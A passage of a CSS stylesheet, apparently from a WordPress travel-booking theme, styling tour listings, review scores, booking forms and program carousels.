    padding-top: 100px;
    padding-bottom: 0px;
  }
  .st-header-transparent.st-bg-feature .st-banner-search-form__title {
    font-size: 24px;
    line-height: 34px;
  }
}
.st-header-transparent.st-bg-feature .st-banner-search-form {
  z-index: 4;
  position: relative;
}
.st-header-transparent.st-bg-feature .st-breadcrumb {
  border: none;
}
.st-header-transparent.st-bg-feature .st-breadcrumb ul {
  background: transparent !important;
}
.st-header-transparent.st-bg-feature .st-breadcrumb ul li:not(:last-child):after {
  border-radius: 50%;
}
@media screen and (max-width: 991px) {
  .st-header-transparent.st-bg-feature .st-breadcrumb {
    padding-top: 10px;
    display: block !important;
  }
}
.st-header-transparent.st-bg-feature .st-breadcrumb .container {
  padding-left: 0px;
  padding-right: 0px;
}
.st-header-transparent.st-bg-feature .st-breadcrumb ul {
  background: transparent;
  position: relative;
  z-index: 9;
}
@media screen and (max-width: 991px) {
  .st-header-transparent.st-bg-feature .st-breadcrumb ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .st-header-transparent.st-bg-feature .st-breadcrumb ul li:first-child {
    padding-left: 0px;
  }
}
.st-header-transparent.st-bg-feature .st-breadcrumb ul li a {
  color: #FFF !important;
}
@media screen and (max-width: 991px) {
  .st-header-transparent.st-bg-feature .st-breadcrumb ul li {
    font-size: 14px;
    line-height: 24px;
  }
}
.st-header-transparent.st-bg-feature .st-breadcrumb ul li.active {
  color: rgba(255, 255, 255, 0.6) !important;
}
.st-header-transparent.st-bg-feature::after {
  content: "";
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  z-index: 1;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
}

.page-template-template-confirm .st-confirm-order {
  display: flex;
  align-items: center;
  margin-bottom: 100px;
}
.page-template-template-confirm .st-confirm-order h2 {
  margin-left: 20px;
}
.page-template-template-confirm .st-confirm-order .fa {
  font-size: 17px;
  color: #fff;
  background: #4CBB7F;
  width: 50px;
  height: 50px;
  display: flex;
  border-radius: 50%;
  align-items: center;
  justify-content: center;
}

.item-tours h3.title {
  line-height: 25px;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 2px;
  margin-top: 15px;
}
.item-tours h3.title a {
  color: var(--heading-color, #1A2B48);
}
.item-tours .rate-tours {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.item-tours .reviews {
  margin-bottom: 6px;
}
.item-tours .reviews i {
  font-size: 15px;
  color: #ffdc00;
}
.item-tours .section-footer .price-wrapper .item {
  margin-bottom: 0px;
}
.item-tours .section-footer .price-wrapper span.price {
  margin-left: 5px;
  position: relative;
}
.item-tours .section-footer .price-wrapper span.price .onsale {
  position: absolute;
  right: 0;
  top: -15px;
  text-decoration: line-through;
  font-size: 14px;
  color: #c03 !important;
  font-weight: 400;
}

.st-service-feature {
  padding-top: 25px;
  padding-bottom: 15px;
  border-top: 1px solid #d7dce3;
  border-bottom: 1px solid #d7dce3;
  margin-bottom: 30px;
}
.st-service-feature .item {
  margin-bottom: 10px;
}
.st-service-feature .item .icon {
  margin-right: 15px;
}
.st-service-feature .item .icon i {
  font-size: 36px;
  color: var(--main-color, #5191FA);
}
.st-service-feature .item .info .name {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  margin: 0;
  line-height: 36px;
}
.st-service-feature .item .info .value {
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  margin: 0;
}

.single:not(.st-mod-style) #st-content-wrapper .st-highlight {
  margin-top: 30px;
}
.single:not(.st-mod-style) #st-content-wrapper .st-highlight ul {
  padding-left: 0;
}
.single:not(.st-mod-style) #st-content-wrapper .st-highlight ul li {
  font-size: 14px;
  color: var(--body-color, #5E6D77);
  margin-bottom: 20px;
  list-style: none;
}
.single:not(.st-mod-style) #st-content-wrapper .st-highlight ul li i {
  margin-right: 15px;
  position: relative;
  top: 2px;
}
.single:not(.st-mod-style) #st-content-wrapper .st-highlight .st-section-title {
  font-size: 14px;
  color: var(--body-color, #5E6D77);
  font-weight: 500;
  margin-bottom: 30px;
}

.st-program-list .item {
  border: 1px solid #d7dce3;
  border-left: 6px solid var(--main-color, #5191FA);
  background: #fcfcfc;
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 10px;
}
.st-program-list .item .header {
  padding: 17px 30px;
  overflow: hidden;
  cursor: pointer;
}
.st-program-list.style1 .item {
  border: 1px solid #d7dce3;
  border-left: 6px solid var(--main-color, #5191FA);
  background: #fcfcfc;
  border-radius: 3px;
  overflow: hidden;
  margin-bottom: 10px;
}
.st-program-list.style1 .item:first-child {
  border-left-color: #2ecc71;
}
.st-program-list.style1 .item .header {
  padding: 17px 30px;
  overflow: hidden;
  cursor: pointer;
}
.st-program-list.style1 .item .header h5 {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  margin: 0;
  float: left;
  line-height: 23px;
}
.st-program-list.style1 .item .header .arrow {
  float: right;
  font-size: 25px;
  line-height: 5px;
}
.st-program-list.style1 .item img {
  max-width: 100%;
}
.st-program-list.style1 .item .body {
  height: 0;
  overflow: hidden;
  font-size: 14px;
  color: var(--grey-color, #5E6D77);
  padding: 0 30px;
  transition: all 0.3s;
}
.st-program-list.style1 .item.active .header .arrow {
  transform: rotate(180deg);
}
.st-program-list.style1 .item.active .body {
  height: auto;
  padding: 15px 30px 30px;
}
.st-program-list.style2 {
  position: relative;
}
.st-program-list.style2 .item {
  cursor: pointer;
  height: 330px;
  border: none !important;
  margin-bottom: 0 !important;
  position: relative;
}
.st-program-list.style2 .item .header {
  position: absolute;
  bottom: 0;
  left: 0;
}
.st-program-list.style2 .item .header h5 {
  margin-bottom: 10px !important;
  padding: 3px 14px;
  border-radius: 3px;
  color: #fff !important;
  font-size: 14px !important;
  font-weight: 400;
  float: none;
  display: inline-block;
  background: #2ecc71;
}
.st-program-list.style2 .item .body {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100% !important;
  padding: 20px !important;
  background: var(--link-color, #1A2B48);
  opacity: 0;
  color: #fff !important;
  overflow-y: auto;
}
.st-program-list.style2 .item .body h5 {
  margin-bottom: 10px !important;
  padding: 3px 14px;
  border-radius: 3px;
  color: #fff !important;
  font-size: 14px !important;
  font-weight: 400;
  float: none;
  display: inline-block;
  background: #2ecc71;
}
.st-program-list.style2 .item:hover .body {
  opacity: 1;
}
.st-program-list.style2 h2 {
  margin: 0;
  color: #fff !important;
  font-size: 16px !important;
  font-weight: 500;
}
.st-program-list.style2 .owl-item:last-child .body h5 {
  background: #2ecc71;
}
.st-program-list.style2 .desc {
  margin-top: 10px;
}
.st-program-list.style2 a {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  border-radius: 3px;
  background: rgba(26, 43, 72, 0.7);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}
.st-program-list.style2 a.next {
  right: -20px;
}
.st-program-list.style2 a.prev {
  left: -20px;
}
.st-program-list.style3 {
  border-left: 1px solid #d7dce3;
  margin-left: 10px;
}
.st-program-list.style3 .item {
  position: relative;
  padding: 20px;
  overflow: visible;
  margin-bottom: 30px;
  border: none;
}
.st-program-list.style3 .item .icon {
  position: absolute;
  left: -12px;
  padding: 17px 0;
  background: #fff;
}
.st-program-list.style3 .item .icon img {
  width: 23px;
  height: auto;
}
.st-program-list.style3 .item h5 {
  font-weight: 450;
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  margin-bottom: 25px;
}
.st-program-list.style3 .item .body {
  font-size: 14px;
  color: var(--body-color, #5E6D77);
  padding: 0;
}
.st-single-tour.st-single-tour-10 .st-program-list.style3 .owl-carousel .owl-item {
  padding: 0 50px;
}

.st-search-tour .sidebar-filter .sidebar-item label span {
  margin-right: 5px;
}
.st-search-tour .sidebar-filter .sidebar-item.review-score span i {
  font-size: 15px;
  color: #ffdc00;
}
.st-search-tour .sidebar-filter .sidebar-item.review-score .fake-star i {
  color: #d7dbe3;
}
@media screen and (min-width: 992px) {
  .st-search-tour .footer-flex {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
}
.st-search-tour .service-type.type-btn-view-more a {
  border: 1px solid var(--main-color, #5191FA);
  border-radius: 3px;
  color: var(--main-color, #5191FA);
  background-color: transparent;
  padding: 9px 25px;
  margin-left: 0;
  transition: all 0.3s;
}
.st-search-tour .service-type.type-btn-view-more a:hover {
  background: var(--main-color, #5191FA);
  color: #FFF;
}
@media screen and (max-width: 767px) {
  .st-search-tour .item-content .item-content-w {
    margin-top: 15px;
  }
}
@media (min-width: 560px) and (max-width: 990px) {
  .st-search-tour .list-style .price-wrapper,
  .st-search-tour .list-style .service-duration,
  .st-search-tour .list-style .type-btn-view-more {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .st-search-tour .list-style .price-wrapper,
  .st-search-tour .list-style .service-duration,
  .st-search-tour .list-style .type-btn-view-more {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.st-search-tour .list-style .price-wrapper {
  margin-bottom: 10px;
}
.st-search-tour .list-style .service-duration,
.st-search-tour .list-style .service-type {
  display: inline-block;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 10px;
}
.st-search-tour .list-style .item-service-inner .thumb a.login.dropdown-toggle {
  height: auto;
}

.tour-top-search .top-filter {
  border-bottom: none;
}
.tour-top-search .top-filter .st-icheck-item span i {
  font-size: 15px;
  color: #ffdc00;
}
.tour-top-search .top-filter .st-icheck-item .fake-star i {
  color: #d7dbe3;
}

#st-content-wrapper .review-score .st-stars i {
  cursor: pointer;
  color: #ffdc00;
}
#st-content-wrapper .review-score .st-stars i.grey {
  color: var(--light-grey-color, #EAEEF3);
}
#st-content-wrapper .review-score .st-stars.style-2 {
  font-size: 20px;
}

#reviews .st-stars i {
  cursor: pointer;
  color: #ffdc00;
  font-size: 18px;
}
#reviews .st-stars i.grey {
  color: var(--light-grey-color, #EAEEF3);
}

.single-st_tours #form-booking-inpage .form-group,
.single-st_rental #form-booking-inpage .form-group,
.single-st_cars #form-booking-inpage .form-group,
.single-st_activity #form-booking-inpage .form-group,
.single-hotel_room #form-booking-inpage .form-group {
  padding: 20px;
}
.single-st_tours #form-booking-inpage .field-guest,
.single-st_rental #form-booking-inpage .field-guest,
.single-st_cars #form-booking-inpage .field-guest,
.single-st_activity #form-booking-inpage .field-guest,
.single-hotel_room #form-booking-inpage .field-guest {
  padding: 0px;
}
.single-st_tours .review-score .head-rating,
.single-st_rental .review-score .head-rating,
.single-st_cars .review-score .head-rating,
.single-st_activity .review-score .head-rating,
.single-hotel_room .review-score .head-rating {
  font-size: 14px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
  margin-bottom: 5px;
  display: block;
}
.single-st_tours .review-score .st-stars,
.single-st_rental .review-score .st-stars,
.single-st_cars .review-score .st-stars,
.single-st_activity .review-score .st-stars,
.single-hotel_room .review-score .st-stars {
  margin-bottom: 7px;
}
.single-st_tours .review-score i,
.single-st_rental .review-score i,
.single-st_cars .review-score i,
.single-st_activity .review-score i,
.single-hotel_room .review-score i {
  font-size: 16px !important;
}
.single-st_tours .review-score .button_reserve,
.single-st_rental .review-score .button_reserve,
.single-st_cars .review-score .button_reserve,
.single-st_activity .review-score .button_reserve,
.single-hotel_room .review-score .button_reserve {
  cursor: pointer;
}
.single-st_tours #st-content-wrapper .review-score .button_reserve.st-link,
.single-st_rental #st-content-wrapper .review-score .button_reserve.st-link,
.single-st_cars #st-content-wrapper .review-score .button_reserve.st-link,
.single-st_activity #st-content-wrapper .review-score .button_reserve.st-link,
.single-hotel_room #st-content-wrapper .review-score .button_reserve.st-link {
  color: var(--link-color, #1A2B48);
}
.single-st_tours #reviews .review-box,
.single-st_rental #reviews .review-box,
.single-st_cars #reviews .review-box,
.single-st_activity #reviews .review-box,
.single-hotel_room #reviews .review-box {
  margin-top: 20px;
  padding: 30px;
  border: 1px solid var(--light-grey-color, #EAEEF3);
  border-radius: 5px;
  color: var(--link-color, #1A2B48);
  font-weight: 500;
}
.single-st_tours #reviews .review-box-score,
.single-st_rental #reviews .review-box-score,
.single-st_cars #reviews .review-box-score,
.single-st_activity #reviews .review-box-score,
.single-hotel_room #reviews .review-box-score {
  border-right: 1px solid #d7dce3;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: center;
}
.single-st_tours #reviews .review-box-score .review-score,
.single-st_rental #reviews .review-box-score .review-score,
.single-st_cars #reviews .review-box-score .review-score,
.single-st_activity #reviews .review-box-score .review-score,
.single-hotel_room #reviews .review-box-score .review-score {
  line-height: 50px;
  font-size: 72px;
  font-weight: 500;
  color: var(--main-color, #5191FA);
}
.single-st_tours #reviews .review-box-score .review-score .per-total,
.single-st_rental #reviews .review-box-score .review-score .per-total,
.single-st_cars #reviews .review-box-score .review-score .per-total,
.single-st_activity #reviews .review-box-score .review-score .per-total,
.single-hotel_room #reviews .review-box-score .review-score .per-total {
  font-size: 24px;
}
.single-st_tours #reviews .review-box-score .review-score-text,
.single-st_rental #reviews .review-box-score .review-score-text,
.single-st_cars #reviews .review-box-score .review-score-text,
.single-st_activity #reviews .review-box-score .review-score-text,
.single-hotel_room #reviews .review-box-score .review-score-text {
  font-weight: 400;
  font-size: 24px;
  color: var(--link-color, #1A2B48);
}
.single-st_tours #reviews .review-box-score .review-score-base,
.single-st_rental #reviews .review-box-score .review-score-base,
.single-st_cars #reviews .review-box-score .review-score-base,
.single-st_activity #reviews .review-box-score .review-score-base,
.single-hotel_room #reviews .review-box-score .review-score-base {
  margin-top: 10px;
  color: #768090;
  font-size: 14px;
}
.single-st_tours #reviews .review-box-score .review-score-base span,
.single-st_rental #reviews .review-box-score .review-score-base span,
.single-st_cars #reviews .review-box-score .review-score-base span,
.single-st_activity #reviews .review-box-score .review-score-base span,
.single-hotel_room #reviews .review-box-score .review-score-base span {
  color: var(--main-color, #5191FA);
}
.single-st_tours #reviews .review-sumary .item:first-child,
.single-st_rental #reviews .review-sumary .item:first-child,
.single-st_cars #reviews .review-sumary .item:first-child,
.single-st_activity #reviews .review-sumary .item:first-child,
.single-hotel_room #reviews .review-sumary .item:first-child {
  margin-top: 0;
}
.single-st_tours #reviews .review-sumary .item,
.single-st_rental #reviews .review-sumary .item,
.single-st_cars #reviews .review-sumary .item,
.single-st_activity #reviews .review-sumary .item,
.single-hotel_room #reviews .review-sumary .item {
  display: flex;
  align-items: center;
}
.single-st_tours #reviews .review-sumary .item .label,
.single-st_rental #reviews .review-sumary .item .label,
.single-st_cars #reviews .review-sumary .item .label,
.single-st_activity #reviews .review-sumary .item .label,
.single-hotel_room #reviews .review-sumary .item .label {
  width: 22%;
  text-align: right;
  margin-top: 0;
  margin-right: 3%;
}
.single-st_tours #reviews .review-sumary .item .progress,
.single-st_rental #reviews .review-sumary .item .progress,
.single-st_cars #reviews .review-sumary .item .progress,
.single-st_activity #reviews .review-sumary .item .progress,
.single-hotel_room #reviews .review-sumary .item .progress {
  width: 65%;
}
.single-st_tours #reviews .review-sumary .item .number,
.single-st_rental #reviews .review-sumary .item .number,
.single-st_cars #reviews .review-sumary .item .number,
.single-st_activity #reviews .review-sumary .item .number,
.single-hotel_room #reviews .review-sumary .item .number {
  width: 7%;
  margin-left: 3%;
}
.single-st_tours #reviews .review-star,
.single-st_rental #reviews .review-star,
.single-st_cars #reviews .review-star,
.single-st_activity #reviews .review-star,
.single-hotel_room #reviews .review-star {
  padding: 0;
  margin: 0;
  overflow: hidden;
}
.single-st_tours #reviews .review-star li,
.single-st_rental #reviews .review-star li,
.single-st_cars #reviews .review-star li,
.single-st_activity #reviews .review-star li,
.single-hotel_room #reviews .review-star li {
  list-style: none;
  margin-right: 5px;
  float: left;
}
.single-st_tours #reviews .review-star li i,
.single-st_rental #reviews .review-star li i,
.single-st_cars #reviews .review-star li i,
.single-st_activity #reviews .review-star li i,
.single-hotel_room #reviews .review-star li i {
  color: #ffdc00;
  font-size: 16px;
}
.single-st_tours #reviews .detail .st-description,
.single-st_rental #reviews .detail .st-description,
.single-st_cars #reviews .detail .st-description,
.single-st_activity #reviews .detail .st-description,
.single-hotel_room #reviews .detail .st-description {
  margin-bottom: 0;
  margin-top: 20px;
  font-size: 14px;
  font-weight: 400;
  position: relative;
}
.single-st_tours #respond .comment-form .review-items .rates i.grey,
.single-st_rental #respond .comment-form .review-items .rates i.grey,
.single-st_cars #respond .comment-form .review-items .rates i.grey,
.single-st_activity #respond .comment-form .review-items .rates i.grey,
.single-hotel_room #respond .comment-form .review-items .rates i.grey {
  color: var(--grey-color, #5E6D77) !important;
}
.single-st_tours #respond .comment-form .review-items .rates i.grey.selected, .single-st_tours #respond .comment-form .review-items .rates i.grey.hovered,
.single-st_rental #respond .comment-form .review-items .rates i.grey.selected,
.single-st_rental #respond .comment-form .review-items .rates i.grey.hovered,
.single-st_cars #respond .comment-form .review-items .rates i.grey.selected,
.single-st_cars #respond .comment-form .review-items .rates i.grey.hovered,
.single-st_activity #respond .comment-form .review-items .rates i.grey.selected,
.single-st_activity #respond .comment-form .review-items .rates i.grey.hovered,
.single-hotel_room #respond .comment-form .review-items .rates i.grey.selected,
.single-hotel_room #respond .comment-form .review-items .rates i.grey.hovered {
  color: var(--main-color, #5191FA) !important;
}
.single-st_tours .service-avatar,
.single-st_rental .service-avatar,
.single-st_cars .service-avatar,
.single-st_activity .service-avatar,
.single-hotel_room .service-avatar {
  position: absolute;
  bottom: -16px;
  right: 20px;
  height: 35px;
  width: 35px;
  border: 1px solid #dfdfdf;
  border-radius: 50%;
}
.single-st_tours .service-avatar img,
.single-st_rental .service-avatar img,
.single-st_cars .service-avatar img,
.single-st_activity .service-avatar img,
.single-hotel_room .service-avatar img {
  border-radius: 50%;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .check-in-wrapper label,
.single-st_rental #st-content-wrapper .form-book-wrapper .check-in-wrapper label,
.single-st_cars #st-content-wrapper .form-book-wrapper .check-in-wrapper label,
.single-st_activity #st-content-wrapper .form-book-wrapper .check-in-wrapper label,
.single-hotel_room #st-content-wrapper .form-book-wrapper .check-in-wrapper label {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  font-weight: 450;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .tour-sale-box,
.single-st_rental #st-content-wrapper .form-book-wrapper .tour-sale-box,
.single-st_cars #st-content-wrapper .form-book-wrapper .tour-sale-box,
.single-st_activity #st-content-wrapper .form-book-wrapper .tour-sale-box,
.single-hotel_room #st-content-wrapper .form-book-wrapper .tour-sale-box {
  position: absolute;
  top: 0px;
  overflow: hidden;
  height: 70px;
  width: 70px;
  right: 0px;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-date-search .check-in-input,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-date-search .check-in-input,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-date-search .check-in-input,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-date-search .check-in-input,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-date-search .check-in-input {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 0;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-date-search .check-in-out-input,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-date-search .check-in-out-input,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-date-search .check-in-out-input,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-date-search .check-in-out-input,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-date-search .check-in-out-input {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 0;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search {
  margin-bottom: 0;
  border-top: 1px solid #d7dce3;
  padding: 0px;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper {
  padding: 15px 20px;
  display: flex;
  align-items: center;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper:not(:last-child),
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper:not(:last-child),
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper:not(:last-child),
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper:not(:last-child),
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper:not(:last-child) {
  border-bottom: 1px solid #d7dce3;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper {
  padding: 0;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper label,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper label,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper label,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper label,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper label {
  font-size: 16px;
  color: var(--link-color, #1A2B48);
  font-weight: 450;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper .render,
.single-st_rental #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper .render,
.single-st_cars #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper .render,
.single-st_activity #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper .render,
.single-hotel_room #st-content-wrapper .form-book-wrapper .form-guest-search .guest-wrapper .check-in-wrapper .render {
  font-size: 13px;
  color: var(--grey-color, #5E6D77);
}
.single-st_tours #st-content-wrapper .form-book-wrapper .st-input-number,
.single-st_rental #st-content-wrapper .form-book-wrapper .st-input-number,
.single-st_cars #st-content-wrapper .form-book-wrapper .st-input-number,
.single-st_activity #st-content-wrapper .form-book-wrapper .st-input-number,
.single-hotel_room #st-content-wrapper .form-book-wrapper .st-input-number {
  height: 34px;
}
.single-st_tours #st-content-wrapper .form-book-wrapper .st-number-wrapper,
.single-st_rental #st-content-wrapper .form-book-wrapper .st-number-wrapper,
.single-st_cars #st-content-wrapper .form-book-wrapper .st-number-wrapper,
.single-st_activity #st-content-wrapper .form-book-wrapper .st-number-wrapper,
.single-hotel_room #st-content-wrapper .form-book-wrapper .st-number-wrapper {
  display: flex;
}
.single-st_tours #st-content-wrapper .form-more-extra,
.single-st_rental #st-content-wrapper .form-more-extra,
.single-st_cars #st-content-wrapper .form-more-extra,
.single-st_activity #st-content-wrapper .form-more-extra,
.single-hotel_room #st-content-wrapper .form-more-extra {
  padding: 20px 15px;
}
.single-st_tours #st-content-wrapper .form-more-extra .dropdown,
.single-st_rental #st-content-wrapper .form-more-extra .dropdown,
.single-st_cars #st-content-wrapper .form-more-extra .dropdown,
.single-st_activity #st-content-wrapper .form-more-extra .dropdown,
.single-hotel_room #st-content-wrapper .form-more-extra .dropdown {
  display: block;
  text-align: right;
  font-size: 16px;
  color: var(--main-color, #5191FA);
}
.single-st_tours #st-content-wrapper .form-more-extra .extras,
.single-st_rental #st-content-wrapper .form-more-extra .extras,
.single-st_cars #st-content-wrapper .form-more-extra .extras,
.single-st_activity #st-content-wrapper .form-more-extra .extras,
.single-hotel_room #st-content-wrapper .form-more-extra .extras {
  display: none;
  padding: 0px;
  list-style: none;
}
.single-st_tours #st-content-wrapper .form-more-extra .extras .title-extra,
.single-st_rental #st-content-wrapper .form-more-extra .extras .title-extra,
.single-st_cars #st-content-wrapper .form-more-extra .extras .title-extra,
.single-st_activity #st-content-wrapper .form-more-extra .extras .title-extra,
.single-hotel_room #st-content-wrapper .form-more-extra .extras .title-extra {
  width: calc(100% - 50px);
}
.single-st_tours #st-content-wrapper .form-more-extra .extras .title-extra .select-wrapper,
.single-st_rental #st-content-wrapper .form-more-extra .extras .title-extra .select-wrapper,
.single-st_cars #st-content-wrapper .form-more-extra .extras .title-extra .select-wrapper,
.single-st_activity #st-content-wrapper .form-more-extra .extras .title-extra .select-wrapper,
.single-hotel_room #st-content-wrapper .form-more-extra .extras .title-extra .select-wrapper {
  width: 50px;
}
@media screen and (max-width: 480px) {
  .single-st_tours #st-content-wrapper .form-more-extra .extras li.item .st-flex,
  .single-st_rental #st-content-wrapper .form-more-extra .extras li.item .st-flex,
  .single-st_cars #st-content-wrapper .form-more-extra .extras li.item .st-flex,
  .single-st_activity #st-content-wrapper .form-more-extra .extras li.item .st-flex,
  .single-hotel_room #st-content-wrapper .form-more-extra .extras li.item .st-flex {
    display: flex;
  }
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper {
  position: relative;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item {
  height: 330px;
  border: none !important;
  margin-bottom: 0 !important;
  position: relative;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header {
  position: absolute;
  bottom: 0;
  left: 0;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h5 {
  margin-bottom: 10px !important;
  background: var(--link-color, #5191FA);
  padding: 3px 14px;
  border-radius: 3px;
  color: #FFF !important;
  font-size: 14px !important;
  font-weight: 400;
  float: none;
  display: inline-block;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h2,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h2,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h2,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h2,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .header h2 {
  margin: 0;
  color: #FFF !important;
  font-size: 16px !important;
  font-weight: 500;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100% !important;
  padding: 20px !important;
  background: var(--main-color, #1A2B48);
  opacity: 0;
  color: #FFF !important;
  overflow-y: auto;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h5,
.single-st_rental #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h5,
.single-st_cars #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h5,
.single-st_activity #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h5,
.single-hotel_room #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h5 {
  display: inline-block;
  margin-bottom: 10px !important;
  background: var(--link-color, #5191FA);
  padding: 3px 14px;
  border-radius: 3px;
  color: #FFF !important;
  font-size: 14px !important;
  font-weight: 400;
  line-height: 23px;
}
.single-st_tours #st-content-wrapper .owl-carousel-wrapper .owl-tour-program .owl-item .item .body h2,
